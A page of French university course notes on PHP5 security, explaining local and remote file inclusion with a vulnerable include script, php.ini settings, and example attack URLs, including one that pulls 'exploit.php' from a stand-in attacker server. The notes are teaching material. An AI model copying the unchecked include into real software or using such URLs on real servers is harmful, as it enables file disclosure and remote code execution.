 Développement côté serveur Chapitre 10. La sécurité avec PHP5
ISET Kélibia: H.TOUKABRI 97
if (!is_null($page)) {
include($page);
} else {
echo "Aucun page à inclure...";
}
?>
Ce script ne fait qu’attendre un paramètre HTTP GET nommé page, qui correspondra à un
flux, pour ensuite le rendre dans la page résultante.
Si le fichier de configuration php.ini contient les directives suivantes :
- allow_url_fopen = On
- allow_url_include = On
Attaque LFI possible
Supposons l’existence d’un fichier nommé « config.xml » dans un sous dossier « BD », il
serait possible d’afficher son contenu comme suit :
http://localhost/lfi.php?page=BD/config.xml
Attaque RFI possible
On peut passer en paramètre une url pointant vers un script malicieux développé par un
pirate : http://localhost/rfi.php?page=http://serveur-pirate.net/exploit.php
Le script « exploit.php » sera récupéré par l’application et exécuté puis rendu dans la page
résultante.
10.5.2. Conséquences possibles
 LFI
- D’accéder au code source de fichiers privés stockés sur le serveur ciblé par
l’attaque
- D’exécuter un script disponible sur le serveur dans un contexte non
conventionnel (non prévu par le système d’information)
 RFI
 